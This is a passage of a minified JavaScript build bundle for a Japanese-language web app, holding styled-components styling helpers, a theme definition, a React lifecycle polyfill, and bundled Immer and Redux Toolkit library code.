",""],e.theme.mixins.media.sp(c(),e.theme.mixins.typography(e.variant[0],e.bold)),e.theme.mixins.media.pc(u(),e.theme.mixins.typography(e.variant[1],e.bold))):!Array.isArray(e.variant)&&Array.isArray(e.bold)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(d(),e.theme.mixins.typography(e.variant,e.bold[0])),e.theme.mixins.media.pc(f(),e.theme.mixins.typography(e.variant,e.bold[1]))):Array.isArray(e.variant)||Array.isArray(e.bold)?"":(0,a.AH)(["",""],e.theme.mixins.typography(e.variant,e.bold)),e=>e.color?Array.isArray(e.color)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(h(),e.theme.colors.functional[e.color[0]].normal),e.theme.mixins.media.pc(p(),e.theme.colors.functional[e.color[1]].normal)):(0,a.AH)(["color:",";"],e.theme.colors.functional[e.color].normal):(0,a.AH)([""]),e=>e.m?Array.isArray(e.m)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(m(),e.theme.spacing[e.m[0]]),e.theme.mixins.media.pc(g(),e.theme.spacing[e.m[1]])):(0,a.AH)(["margin:","px !important;"],e.theme.spacing[e.m]):(0,a.AH)([""]),e=>e.mx?Array.isArray(e.mx)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(y(),e.theme.spacing[e.mx[0]],e.theme.spacing[e.mx[0]]),e.theme.mixins.media.pc(b(),e.theme.spacing[e.mx[1]],e.theme.spacing[e.mx[1]])):(0,a.AH)(["margin-left:","px !important;margin-right:","px !important;"],e.theme.spacing[e.mx],e.theme.spacing[e.mx]):(0,a.AH)([""]),e=>e.my?Array.isArray(e.my)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(v(),e.theme.spacing[e.my[0]],e.theme.spacing[e.my[0]]),e.theme.mixins.media.pc(w(),e.theme.spacing[e.my[1]],e.theme.spacing[e.my[1]])):(0,a.AH)(["margin-top:","px !important;margin-bottom:","px !important;"],e.theme.spacing[e.my],e.theme.spacing[e.my]):(0,a.AH)([""]),e=>e.mt?Array.isArray(e.mt)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(x(),e.theme.spacing[e.mt[0]]),e.theme.mixins.media.pc(_(),e.theme.spacing[e.mt[1]])):(0,a.AH)(["margin-top:","px !important;"],e.theme.spacing[e.mt]):(0,a.AH)([""]),e=>e.mb?Array.isArray(e.mb)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(C(),e.theme.spacing[e.mb[0]]),e.theme.mixins.media.pc(A(),e.theme.spacing[e.mb[1]])):(0,a.AH)(["margin-bottom:","px !important;"],e.theme.spacing[e.mb]):(0,a.AH)([""]),e=>e.mr?Array.isArray(e.mr)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(k(),e.theme.spacing[e.mr[0]]),e.theme.mixins.media.pc(j(),e.theme.spacing[e.mr[1]])):(0,a.AH)(["margin-right:","px !important;"],e.theme.spacing[e.mr]):(0,a.AH)([""]),e=>Array.isArray(e.ml)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(S(),e.theme.spacing[e.ml[0]]),e.theme.mixins.media.pc(E(),e.theme.spacing[e.ml[1]])):e.ml?(0,a.AH)(["margin-left:","px !important;"],e.theme.spacing[e.ml]):(0,a.AH)([""]),e=>e.p?Array.isArray(e.p)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(O(),e.theme.spacing[e.p[0]]),e.theme.mixins.media.pc(T(),e.theme.spacing[e.p[1]])):(0,a.AH)(["padding:","px !important;"],e.theme.spacing[e.p]):(0,a.AH)([""]),e=>e.px?Array.isArray(e.px)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(z(),e.theme.spacing[e.px[0]],e.theme.spacing[e.px[0]]),e.theme.mixins.media.pc(I(),e.theme.spacing[e.px[1]],e.theme.spacing[e.px[1]])):(0,a.AH)(["padding-left:","px !important;padding-right:","px !important;"],e.theme.spacing[e.px],e.theme.spacing[e.px]):(0,a.AH)([""]),e=>e.py?Array.isArray(e.py)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(R(),e.theme.spacing[e.py[0]],e.theme.spacing[e.py[0]]),e.theme.mixins.media.pc(M(),e.theme.spacing[e.py[1]],e.theme.spacing[e.py[1]])):(0,a.AH)(["padding-top:","px !important;padding-bottom:","px !important;"],e.theme.spacing[e.py],e.theme.spacing[e.py]):(0,a.AH)([""]),e=>e.pt?Array.isArray(e.pt)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(P(),e.theme.spacing[e.pt[0]]),e.theme.mixins.media.pc(L(),e.theme.spacing[e.pt[1]])):(0,a.AH)(["padding-top:","px !important;"],e.theme.spacing[e.pt]):(0,a.AH)([""]),e=>e.pb?Array.isArray(e.pb)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(H(),e.theme.spacing[e.pb[0]]),e.theme.mixins.media.pc(F(),e.theme.spacing[e.pb[1]])):(0,a.AH)(["padding-bottom:","px !important;"],e.theme.spacing[e.pb]):(0,a.AH)([""]),e=>e.pr?Array.isArray(e.pr)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(B(),e.theme.spacing[e.pr[0]]),e.theme.mixins.media.pc(D(),e.theme.spacing[e.pr[1]])):(0,a.AH)(["padding-right:","px !important;"],e.theme.spacing[e.pr]):(0,a.AH)([""]),e=>e.pl?Array.isArray(e.pl)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(N(),e.theme.spacing[e.pl[0]]),e.theme.mixins.media.pc(U(),e.theme.spacing[e.pl[1]])):(0,a.AH)(["padding-left:","px !important;"],e.theme.spacing[e.pl]):(0,a.AH)([""]),e=>e.textAlign?Array.isArray(e.textAlign)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(V(),e.textAlign[0]),e.theme.mixins.media.pc($(),e.textAlign[1])):(0,a.AH)(["text-align:",";"],e.textAlign):(0,a.AH)([""])),q={bold:!1,as:"span"},Y=e=>{let t={...q,...e};return(0,o.jsx)(W,{...t,as:t.as,children:e.children})}},7235:(e,t,r)=>{"use strict";function n(){var e=this.constructor.getDerivedStateFromProps(this.props,this.state);null!=e&&this.setState(e)}function o(e){this.setState((function(t){var r=this.constructor.getDerivedStateFromProps(e,t);return null!=r?r:null}).bind(this))}function i(e,t){try{var r=this.props,n=this.state;this.props=e,this.state=t,this.__reactInternalSnapshotFlag=!0,this.__reactInternalSnapshot=this.getSnapshotBeforeUpdate(r,n)}finally{this.props=r,this.state=n}}function a(e){var t=e.prototype;if(!t||!t.isReactComponent)throw Error("Can only polyfill class components");if("function"!=typeof e.getDerivedStateFromProps&&"function"!=typeof t.getSnapshotBeforeUpdate)return e;var r=null,a=null,s=null;if("function"==typeof t.componentWillMount?r="componentWillMount":"function"==typeof t.UNSAFE_componentWillMount&&(r="UNSAFE_componentWillMount"),"function"==typeof t.componentWillReceiveProps?a="componentWillReceiveProps":"function"==typeof t.UNSAFE_componentWillReceiveProps&&(a="UNSAFE_componentWillReceiveProps"),"function"==typeof t.componentWillUpdate?s="componentWillUpdate":"function"==typeof t.UNSAFE_componentWillUpdate&&(s="UNSAFE_componentWillUpdate"),null!==r||null!==a||null!==s)throw Error("Unsafe legacy lifecycles will not be called for components using new component APIs.\n\n"+(e.displayName||e.name)+" uses "+("function"==typeof e.getDerivedStateFromProps?"getDerivedStateFromProps()":"getSnapshotBeforeUpdate()")+" but also contains the following legacy lifecycles:"+(null!==r?"\n  "+r:"")+(null!==a?"\n  "+a:"")+(null!==s?"\n  "+s:"")+"\n\nThe above lifecycles should be removed. Learn more about this warning here:\nhttps://fb.me/react-async-component-lifecycle-hooks");if("function"==typeof e.getDerivedStateFromProps&&(t.componentWillMount=n,t.componentWillReceiveProps=o),"function"==typeof t.getSnapshotBeforeUpdate){if("function"!=typeof t.componentDidUpdate)throw Error("Cannot polyfill getSnapshotBeforeUpdate() for components that do not define componentDidUpdate() on the prototype");t.componentWillUpdate=i;var l=t.componentDidUpdate;t.componentDidUpdate=function(e,t,r){var n=this.__reactInternalSnapshotFlag?this.__reactInternalSnapshot:r;l.call(this,e,t,n)}}return e}r.r(t),r.d(t,{polyfill:()=>a}),n.__suppressDeprecationWarning=!0,o.__suppressDeprecationWarning=!0,i.__suppressDeprecationWarning=!0},8485:(e,t,r)=>{"use strict";r.d(t,{A:()=>i});var n=r(14232);let o=function(e){(0,n.useEffect)(e,[])},i=function(e){var t=(0,n.useRef)(e);t.current=e,o(function(){return function(){return t.current()}})}},8653:(e,t,r)=>{"use strict";r.d(t,{y:()=>f});var n=r(37876),o=r(14232),i=r(21626),a=r(24465),s=r(30479);let l=i.Ay.div.withConfig({componentId:"sc-70100bcb-0"})(["width:",";max-width:",";position:relative;display:inline-block;"],e=>e.width||"100%",e=>e.width?"unset":"240px"),c=i.Ay.div.withConfig({componentId:"sc-70100bcb-1"})(["width:","px;height:100%;position:absolute;top:0;right:0;display:flex;justify-content:center;align-items:center;font-size:10px;pointer-events:none;"],e=>e.theme.spacing[7]-1),u=i.Ay.button.withConfig({componentId:"sc-70100bcb-2"})(["width:100%;padding:","px;padding-right:","px;font-size:",";line-height:",";text-align:left;text-overflow:ellipsis;white-space:nowrap;color:",";overflow:hidden;border:",";border-radius:","px;:disabled{background-color:",";}&:focus,&.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}:focus-visible{outline:none;}"],e=>e.theme.spacing[2]-1,e=>e.theme.spacing[7]-1,e=>e.theme.typography.body2.fontSize,e=>e.theme.typography.body2.lineHeight,e=>e.theme.colors.system.text.primary,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.isError?e.theme.colors.functional.danger.normal:e.theme.colors.system.border),e=>e.theme.shape.borderRadius,e=>e.theme.colors.system.background),d={disabled:!1,isFocus:!1,isError:!1},f=(0,o.forwardRef)((e,t)=>{let r={...d,...e};return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsxs)(l,{width:r.width,children:[(0,n.jsx)(u,{...r,ref:t,className:[r.isFocus?"focus":""].join(" "),children:r.value}),(0,n.jsx)(c,{children:(0,n.jsx)(a.ek,{})})]}),r.isError&&r.errorMessage&&(0,n.jsx)(s.O,{children:r.errorMessage})]})})},11012:(e,t,r)=>{"use strict";r.d(t,{K:()=>n});let n={colors:{pallet:{red:{50:"#FFF1F0",100:"#FFCCC7",200:"#FFA39E",300:"#FF7875",400:"#FF4D4F",500:"#E6241F",600:"#CF1322",700:"#A8071A",800:"#820014",900:"#5C0011"},pink:{50:"#FFF7F9",100:"#FFD2DC",200:"#FFB0C1",300:"#FF7A97",400:"#FF577C",500:"#FF2353",600:"#EA0033",700:"#D2133D",800:"#B90F34",900:"#880F2A"},purple:{50:"#F9F0FF",100:"#EFDBFF",200:"#D3ADF7",300:"#B37FEB",400:"#9254DE",500:"#722ED1",600:"#531DAB",700:"#391085",800:"#22075E",900:"#120338"},blue:{50:"#E6F7FF",100:"#BAE7FF",200:"#91D5FF",300:"#69C0FF",400:"#40A9FF",500:"#1890FF",600:"#0066CC",700:"#0050B3",800:"#003A8C",900:"#002766"},limeGreen:{50:"#F7FDF3",100:"#E4F9D9",200:"#C4F0AA",300:"#A6EA7C",400:"#85E14E",500:"#63CB24",600:"#45B035",700:"#3C8410",800:"#2B600B",900:"#1F4D03"},green:{50:"#EDFAF4",100:"#B5F0D3",200:"#82E5B5",300:"#57DC9C",400:"#27B973",500:"#219E62",600:"#1B8351",700:"#166D43",800:"#125A38",900:"#0F4B2E"},yellow:{50:"#FEFFE6",100:"#FFFFB8",200:"#FFFB8F",300:"#FFF566",400:"#FFEC3D",500:"#FADB14",600:"#D4B106",700:"#AD8B00",800:"#876800",900:"#614700"},orange:{50:"#FFF7E6",100:"#FFE7BA",200:"#FFD591",300:"#FFC069",400:"#FFA940",500:"#FB8C00",600:"#D46B08",700:"#AD4E00",800:"#873800",900:"#612500"},brown:{50:"#F6F0EA",100:"#EBE0DB",200:"#D2BBB0",300:"#B18977",400:"#99644C",500:"#744C3A",600:"#5D4037",700:"#4E342E",800:"#3E2723",900:"#2D1A16"},gray:{50:"#FFFFFF",100:"#EFEFF3",200:"#DDDDDD",300:"#CCCCCC",400:"#AAAAAA",500:"#6D6D6D",600:"#434343",700:"#333333",800:"#1F1F1F",900:"#000000"},blueGray:{50:"#F4FAFB",100:"#EDF4F5",200:"#DCE4E7",300:"#C0CCD1",400:"#9FADB5",500:"#68757B",600:"#4F5D64",700:"#3E494F",800:"#263238",900:"#08181E"}},functional:{primary:{dark:"#00733B",normal:"#219E62",light:"#54D899",background:"#EDFAF4"},info:{dark:"#003A8C",normal:"#0066CC",light:"#40A9FF",background:"#E6F7FF"},success:{dark:"#00733B",normal:"#219E62",light:"#54D899",background:"#EDFAF4"},warning:{dark:"#AD4E00",normal:"#FF9800",light:"#FFC069",background:"#FEFFE6"},danger:{dark:"#A8071A",normal:"#E6241F",light:"#FF4D4F",background:"#FFF1F0"},neutral:{dark:"#2A2A2A",normal:"#AAAAAA",light:"#CCCCCC",background:"#EFEFF3"}},system:{text:{primary:"#2A2A2A",secondary:"#6D6D6D",onPrimary:"#FFFFFF"},border:"#CCCCCC",surface:"#FFFFFF",background:"#EFEFF3",disable:"#AAAAAA"},brands:{x:"#000000",facebook:"#1877f2"}},shadows:{none:"none",low:"0px 4px 6px -1px rgba(0, 0, 0, 0.1), 0px 2px 4px -1px rgba(0, 0, 0, 0.06)",middle:"0px 10px 15px -3px rgba(0, 0, 0, 0.1), 0px 4px 6px -2px rgba(0, 0, 0, 0.05)",heigh:"0px 14px 24px rgba(0, 0, 0, 0.15)"},shape:{borderRadius:3,borderWidth:1},spacing:{0:0,1:4,2:8,3:12,4:16,5:20,6:24,7:32,8:40,9:48,10:64,11:80,12:96},fontFamily:'"ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif',bodyFontSize:16,boldFontWeight:700,typography:{title1:{fontWeight:400,fontSize:"3.25rem",lineHeight:1.2407,letterSpacing:"0"},title2:{fontWeight:400,fontSize:"2rem",lineHeight:1.25,letterSpacing:"0"},title3:{fontWeight:400,fontSize:"1.75rem",lineHeight:1.143,letterSpacing:"0"},title4:{fontWeight:400,fontSize:"1.5rem",lineHeight:1.334,letterSpacing:"0"},title5:{fontWeight:400,fontSize:"1.25rem",lineHeight:1.2,letterSpacing:"0"},title6:{fontWeight:400,fontSize:"1.115rem",lineHeight:1.334,letterSpacing:"0"},body1:{fontWeight:400,fontSize:"1rem",lineHeight:1.5,letterSpacing:"0"},body2:{fontWeight:400,fontSize:"0.875rem",lineHeight:1.715,letterSpacing:"0"},caption1:{fontWeight:400,fontSize:"0.8125rem",lineHeight:1.385,letterSpacing:"0"},caption2:{fontWeight:400,fontSize:"0.6875rem",lineHeight:1.455,letterSpacing:"0"}},pcContentsWidth:1e3,modalWidth:600,pcPaymentContentsWidth:728,pc2ColumnLayoutSidebarWidth:300,pcArticleDetail2ColumnLayoutSidebarWidth:250,pcMiddleMaxWidth:728,smallResponsiveContentsWidth:768,thumbnailLength:{pc:74,sp:90},avatarLength:{large:100,medium:80,small:40,xSmall:18},buttonWidth:{large:360,small:164},breakPoint:1e3,headerHeight:{sp:127,pc:164},zIndex:{spOverlayBottomContents:100,pcOverlayAd:100,menu:250,banner:300,modal:999,spDetailThumbnailModal:500,spOverlayAd:501,mapPinDefault:1,mapPinSelected:10}}},11413:(e,t,r)=>{"use strict";function n(e){for(var t=arguments.length,r=Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];throw Error("[Immer] minified error nr: "+e+(r.length?" "+r.map(function(e){return"'"+e+"'"}).join(","):"")+". Find the full error at: https://bit.ly/3cXEKWf")}function o(e){return!!e&&!!e[V]}function i(e){var t;return!!e&&(function(e){if(!e||"object"!=typeof e)return!1;var t=Object.getPrototypeOf(e);if(null===t)return!0;var r=Object.hasOwnProperty.call(t,"constructor")&&t.constructor;return r===Object||"function"==typeof r&&Function.toString.call(r)===$}(e)||Array.isArray(e)||!!e[U]||!!(null==(t=e.constructor)?void 0:t[U])||d(e)||f(e))}function a(e,t,r){void 0===r&&(r=!1),0===s(e)?(r?Object.keys:W)(e).forEach(function(n){r&&"symbol"==typeof n||t(n,e[n],e)}):e.forEach(function(r,n){return t(n,r,e)})}function s(e){var t=e[V];return t?t.i>3?t.i-4:t.i:Array.isArray(e)?1:d(e)?2:3*!!f(e)}function l(e,t){return 2===s(e)?e.has(t):Object.prototype.hasOwnProperty.call(e,t)}r.d(t,{U1:()=>ew,zD:()=>ez,Z0:()=>e_});function c(e,t,r){var n=s(e);2===n?e.set(t,r):3===n?e.add(r):e[t]=r}function u(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}function d(e){return F&&e instanceof Map}function f(e){return B&&e instanceof Set}function h(e){return e.o||e.t}function p(e){if(Array.isArray(e))return Array.prototype.slice.call(e);var t=q(e);delete t[V];for(var r=W(t),n=0;n<r.length;n++){var o=r[n],i=t[o];!1===i.writable&&(i.writable=!0,i.configurable=!0),(i.get||i.set)&&(t[o]={configurable:!0,writable:!0,enumerable:i.enumerable,value:e[o]})}return Object.create(Object.getPrototypeOf(e),t)}function m(e,t){return void 0===t&&(t=!1),y(e)||o(e)||!i(e)||(s(e)>1&&(e.set=e.add=e.clear=e.delete=g),Object.freeze(e),t&&a(e,function(e,t){return m(t,!0)},!0)),e}function g(){n(2)}function y(e){return null==e||"object"!=typeof e||Object.isFrozen(e)}function b(e){var t=Y[e];return t||n(18,e),t}function v(e,t){t&&(b("Patches"),e.u=[],e.s=[],e.v=t)}function w(e){x(e),e.p.forEach(C),e.p=null}function x(e){e===L&&(L=e.l)}function _(e){return L={p:[],l:L,h:e,m:!0,_:0}}function C(e){var t=e[V];0===t.i||1===t.i?t.j():t.g=!0}function A(e,t){t._=t.p.length;var r=t.p[0],o=void 0!==e&&e!==r;return t.h.O||b("ES5").S(t,e,o),o?(r[V].P&&(w(t),n(4)),i(e)&&(e=k(t,e),t.l||S(t,e)),t.u&&b("Patches").M(r[V].t,e,t.u,t.s)):e=k(t,r,[]),w(t),t.u&&t.v(t.u,t.s),e!==N?e:void 0}function k(e,t,r){if(y(t))return t;var n=t[V];if(!n)return a(t,function(o,i){return j(e,n,t,o,i,r)},!0),t;if(n.A!==e)return t;if(!n.P)return S(e,n.t,!0),n.t;if(!n.I){n.I=!0,n.A._--;var o=4===n.i||5===n.i?n.o=p(n.k):n.o,i=o,s=!1;3===n.i&&(i=new Set(o),o.clear(),s=!0),a(i,function(t,i){return j(e,n,o,t,i,r,s)}),S(e,o,!1),r&&e.u&&b("Patches").N(n,r,e.u,e.s)}return n.o}function j(e,t,r,n,a,s,u){if(o(a)){var d=k(e,a,s&&t&&3!==t.i&&!l(t.R,n)?s.concat(n):void 0);if(c(r,n,d),!o(d))return;e.m=!1}else u&&r.add(a);if(i(a)&&!y(a)){if(!e.h.D&&e._<1)return;k(e,a),t&&t.A.l||S(e,a)}}function S(e,t,r){void 0===r&&(r=!1),!e.l&&e.h.D&&e.m&&m(t,r)}function E(e,t){var r=e[V];return(r?h(r):e)[t]}function O(e,t){if(t in e)for(var r=Object.getPrototypeOf(e);r;){var n=Object.getOwnPropertyDescriptor(r,t);if(n)return n;r=Object.getPrototypeOf(r)}}function T(e){e.P||(e.P=!0,e.l&&T(e.l))}function z(e){e.o||(e.o=p(e.t))}function I(e,t,r){var n,o,i,a,s,l,c,u=d(t)?b("MapSet").F(t,r):f(t)?b("MapSet").T(t,r):e.O?(i=o={i:+!!(n=Array.isArray(t)),A:r?r.A:L,P:!1,I:!1,R:{},l:r,t:t,k:null,o:null,j:null,C:!1},a=G,n&&(i=[o],a=X),l=(s=Proxy.revocable(i,a)).revoke,o.k=c=s.proxy,o.j=l,c):b("ES5").J(t,r);return(r?r.A:L).p.push(u),u}function R(e,t){switch(t){case 2:return new Map(e);case 3:return Array.from(e)}return p(e)}var M,P,L,H="undefined"!=typeof Symbol&&"symbol"==typeof Symbol("x"),F="undefined"!=typeof Map,B="undefined"!=typeof Set,D="undefined"!=typeof Proxy&&void 0!==Proxy.revocable&&"undefined"!=typeof Reflect,N=H?Symbol.for("immer-nothing"):((P={})["immer-nothing"]=!0,P),U=H?Symbol.for("immer-draftable"):"__$immer_draftable",V=H?Symbol.for("immer-state"):"__$immer_state",$=("undefined"!=typeof Symbol&&Symbol.iterator,""+Object.prototype.constructor),W="undefined"!=typeof Reflect&&Reflect.ownKeys?Reflect.ownKeys:void 0!==Object.getOwnPropertySymbols?function(e){return Object.getOwnPropertyNames(e).concat(Object.getOwnPropertySymbols(e))}:Object.getOwnPropertyNames,q=Object.getOwnPropertyDescriptors||function(e){var t={};return W(e).forEach(function(r){t[r]=Object.getOwnPropertyDescriptor(e,r)}),t},Y={},G={get:function(e,t){if(t===V)return e;var r,n,o=h(e);if(!l(o,t))return(n=O(o,t))?"value"in n?n.value:null==(r=n.get)?void 0:r.call(e.k):void 0;var a=o[t];return e.I||!i(a)?a:a===E(e.t,t)?(z(e),e.o[t]=I(e.A.h,a,e)):a},has:function(e,t){return t in h(e)},ownKeys:function(e){return Reflect.ownKeys(h(e))},set:function(e,t,r){var n=O(h(e),t);if(null==n?void 0:n.set)return n.set.call(e.k,r),!0;if(!e.P){var o=E(h(e),t),i=null==o?void 0:o[V];if(i&&i.t===r)return e.o[t]=r,e.R[t]=!1,!0;if(u(r,o)&&(void 0!==r||l(e.t,t)))return!0;z(e),T(e)}return e.o[t]===r&&(void 0!==r||t in e.o)||Number.isNaN(r)&&Number.isNaN(e.o[t])||(e.o[t]=r,e.R[t]=!0),!0},deleteProperty:function(e,t){return void 0!==E(e.t,t)||t in e.t?(e.R[t]=!1,z(e),T(e)):delete e.R[t],e.o&&delete e.o[t],!0},getOwnPropertyDescriptor:function(e,t){var r=h(e),n=Reflect.getOwnPropertyDescriptor(r,t);return n?{writable:!0,configurable:1!==e.i||"length"!==t,enumerable:n.enumerable,value:r[t]}:n},defineProperty:function(){n(11)},getPrototypeOf:function(e){return Object.getPrototypeOf(e.t)},setPrototypeOf:function(){n(12)}},X={};a(G,function(e,t){X[e]=function(){return arguments[0]=arguments[0][0],t.apply(this,arguments)}}),X.deleteProperty=function(e,t){return X.set.call(this,e,t,void 0)},X.set=function(e,t,r){return G.set.call(this,e[0],t,r,e[0])};var K=new(function(){function e(e){var t=this;this.O=D,this.D=!0,this.produce=function(e,r,o){if("function"==typeof e&&"function"!=typeof r){var a,s=r;return r=e,function(e){var n=this;void 0===e&&(e=s);for(var o=arguments.length,i=Array(o>1?o-1:0),a=1;a<o;a++)i[a-1]=arguments[a];return t.produce(e,function(e){var t;return(t=r).call.apply(t,[n,e].concat(i))})}}if("function"!=typeof r&&n(6),void 0!==o&&"function"!=typeof o&&n(7),i(e)){var l=_(t),c=I(t,e,void 0),u=!0;try{a=r(c),u=!1}finally{u?w(l):x(l)}return"undefined"!=typeof Promise&&a instanceof Promise?a.then(function(e){return v(l,o),A(e,l)},function(e){throw w(l),e}):(v(l,o),A(a,l))}if(!e||"object"!=typeof e){if(void 0===(a=r(e))&&(a=e),a===N&&(a=void 0),t.D&&m(a,!0),o){var d=[],f=[];b("Patches").M(e,a,d,f),o(d,f)}return a}n(21,e)},this.produceWithPatches=function(e,r){if("function"==typeof e)return function(r){for(var n=arguments.length,o=Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];return t.produceWithPatches(r,function(t){return e.apply(void 0,[t].concat(o))})};var n,o,i=t.produce(e,r,function(e,t){n=e,o=t});return"undefined"!=typeof Promise&&i instanceof Promise?i.then(function(e){return[e,n,o]}):[i,n,o]},"boolean"==typeof(null==e?void 0:e.useProxies)&&this.setUseProxies(e.useProxies),"boolean"==typeof(null==e?void 0:e.autoFreeze)&&this.setAutoFreeze(e.autoFreeze)}var t=e.prototype;return t.createDraft=function(e){i(e)||n(8),o(e)&&(o(t=e)||n(22,t),e=function e(t){if(!i(t))return t;var r,n=t[V],o=s(t);if(n){if(!n.P&&(n.i<4||!b("ES5").K(n)))return n.t;n.I=!0,r=R(t,o),n.I=!1}else r=R(t,o);return a(r,function(t,o){var i,a;n&&(i=n.t,a=t,(2===s(i)?i.get(a):i[a])===o)||c(r,t,e(o))}),3===o?new Set(r):r}(t));var t,r=_(this),l=I(this,e,void 0);return l[V].C=!0,x(r),l},t.finishDraft=function(e,t){var r=(e&&e[V]).A;return v(r,t),A(void 0,r)},t.setAutoFreeze=function(e){this.D=e},t.setUseProxies=function(e){e&&!D&&n(20),this.O=e},t.applyPatches=function(e,t){for(r=t.length-1;r>=0;r--){var r,n=t[r];if(0===n.path.length&&"replace"===n.op){e=n.value;break}}r>-1&&(t=t.slice(r+1));var i=b("Patches").$;return o(e)?i(e,t):this.produce(e,function(e){return i(e,t)})},e}()),Z=K.produce;K.produceWithPatches.bind(K),K.setAutoFreeze.bind(K),K.setUseProxies.bind(K),K.applyPatches.bind(K),K.createDraft.bind(K),K.finishDraft.bind(K);var J=r(16043);function Q(e){return function(t){var r=t.dispatch,n=t.getState;return function(t){return function(o){return"function"==typeof o?o(r,n,e):t(o)}}}}var ee=Q();ee.withExtraArgument=Q,r(99742);var et=function(){var e=function(t,r){return(e=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r])})(t,r)};return function(t,r){if("function"!=typeof r&&null!==r)throw TypeError("Class extends value "+String(r)+" is not a constructor or null");function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),er=function(e,t){var r,n,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){var l=[i,s];if(r)throw TypeError("Generator is already executing.");for(;a;)try{if(r=1,n&&(o=2&l[0]?n.return:l[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,l[1])).done)return o;switch(n=0,o&&(l=[2&l[0],o.value]),l[0]){case 0:case 1:o=l;break;case 4:return a.label++,{value:l[1],done:!1};case 5:a.label++,n=l[1],l=[0];continue;case 7:l=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===l[0]||2===l[0])){a=0;continue}if(3===l[0]&&(!o||l[1]>o[0]&&l[1]<o[3])){a.label=l[1];break}if(6===l[0]&&a.label<o[1]){a.label=o[1],o=l;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(l);break}o[2]&&a.ops.pop(),a.trys.pop();continue}l=t.call(e,a)}catch(e){l=[6,e],n=0}finally{r=o=0}if(5&l[0])throw l[1];return{value:l[0]?l[1]:void 0,done:!0}}}},en=function(e,t){for(var r=0,n=t.length,o=e.length;r<n;r++,o++)e[o]=t[r];return e},eo=Object.defineProperty,ei=Object.defineProperties,ea=Object.getOwnPropertyDescriptors,es=Object.getOwnPropertySymbols,el=Object.prototype.hasOwnProperty,ec=Object.prototype.propertyIsEnumerable,eu=function(e,t,r){return t in e?eo(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r},ed=function(e,t){for(var r in t||(t={}))el.call(t,r)&&eu(e,r,t[r]);if(es)for(var n=0,o=es(t);n<o.length;n++){var r=o[n];ec.call(t,r)&&eu(e,r,t[r])}return e},ef=function(e,t){return ei(e,ea(t))},eh="undefined"!=typeof window&&window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__?window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__:function(){if(0!=arguments.length)return"object"==typeof arguments[0]?J.Zz:J.Zz.apply(null,arguments)};function ep(e){if("object"!=typeof e||null===e)return!1;var t=Object.getPrototypeOf(e);if(null===t)return!0;for(var r=t;null!==Object.getPrototypeOf(r);)r=Object.getPrototypeOf(r);return t===r}"undefined"!=typeof window&&window.__REDUX_DEVTOOLS_EXTENSION__&&window.__REDUX_DEVTOOLS_EXTENSION__;function em(e,t){function r(){for(var r=[],n=0;n<arguments.length;n++)r[n]=arguments[n];if(t){var o=t.apply(void 0,r);if(!o)throw Error("prepareAction did not return an object");return ed(ed({type:e,payload:o.payload},"meta"in o&&{meta:o.meta}),"error"in o&&{error:o.error})}return{type:e,payload:r[0]}}return r.toString=function(){return""+e},r.type=e,r.match=function(t){return t.type===e},r}function eg(e){return["type","payload","error","meta"].indexOf(e)>-1}var ey=function(e){function t(){for(var r=[],n=0;n<arguments.length;n++)r[n]=arguments[n];var o=e.apply(this,r)||this;return Object.setPrototypeOf(o,t.prototype),o}return et(t,e),Object.defineProperty(t,Symbol.species,{get:function(){return t},enumerable:!1,configurable:!0}),t.prototype.concat=function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];return e.prototype.concat.apply(this,t)},t.prototype.prepend=function(){for(var e=[],r=0;r<arguments.length;r++)e[r]=arguments[r];return 1===e.length&&Array.isArray(e[0])?new(t.bind.apply(t,en([void 0],e[0].concat(this)))):new(t.bind.apply(t,en([void 0],e.concat(this))))},t}(Array),eb=function(e){function t(){for(var r=[],n=0;n<arguments.length;n++)r[n]=arguments[n];var o=e.apply(this,r)||this;return Object.setPrototypeOf(o,t.prototype),o}return et(t,e),Object.defineProperty(t,Symbol.species,{get:function(){return t},enumerable:!1,configurable:!0}),t.prototype.concat=function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];return e.prototype.concat.apply(this,t)},t.prototype.prepend=function(){for(var e=[],r=0;r<arguments.length;r++)e[r]=arguments[r];return 1===e.length&&Array.isArray(e[0])?new(t.bind.apply(t,en([void 